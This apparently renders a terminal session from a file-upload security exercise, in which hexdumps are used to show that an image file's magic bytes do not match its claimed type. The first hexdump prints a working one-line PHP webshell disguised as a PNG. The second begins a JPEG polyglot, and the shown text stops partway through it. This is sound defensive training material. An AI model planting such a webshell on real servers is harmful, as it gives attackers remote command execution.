 Applications Places Terminal Nov 17, 2026 11:00 [Kali]
sqrock-soc@kali: ~/Day25_File_Upload_Magic_Bytes - bash (hexdump_inspection)
┌──(sqrock-soc@kali)-[~/Day25_File_Upload_Magic_Bytes]
└─$ xxd samples/spoofed_webshell.php.png
00000000: 3c3f 7068 7020 7379 7374 656d 2824 5f47  <?php system($_G
00000010: 4554 5b22 636d 6422 5d29 3b20 3f3e 0a    ET["cmd"]); ?>.
[*] FORENSIC AUDIT: samples/spoofed_webshell.php.png
    - Claimed MIME: image/png (Ext: .png)
    - Actual Bytes: 3C 3F 70 68 70 (ASCII '<?php')
    - Missing     : 89 50 4E 47 (PNG Magic Bytes)
    - Verdict     : CRITICAL MALICIOUS WEBSHELL SPOOFED AS IMAGE!
┌──(sqrock-soc@kali)-[~/Day25_File_Upload_Magic_Bytes]
└─$ xxd samples/polyglot_malware.jpg | head -n 2
00000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0060  ......JFIF.....`
00000010: 0060 0000 2f2a 2049 6e6a 6563 7465 6420  .`../\* Injected